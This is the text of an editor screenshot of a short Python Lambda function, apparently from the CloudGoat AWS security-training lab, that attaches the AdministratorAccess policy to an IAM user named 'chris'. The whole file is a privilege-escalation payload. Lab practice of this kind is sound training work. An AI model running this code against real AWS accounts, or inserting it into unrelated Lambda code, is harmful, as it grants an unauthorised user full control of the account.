 lambda_function.py ×
home > kali > cloudgoat > lambda_function.py > lambda_handler
1 import boto3
2 def lambda_handler(event, context):
3     client = boto3.client('iam')
4     response = client.attach_user_policy(
5         UserName="chris-cgid1ss3fab90a",
6         PolicyArn="arn:aws:iam::aws:policy/AdministratorAccess"
7     )
8     return response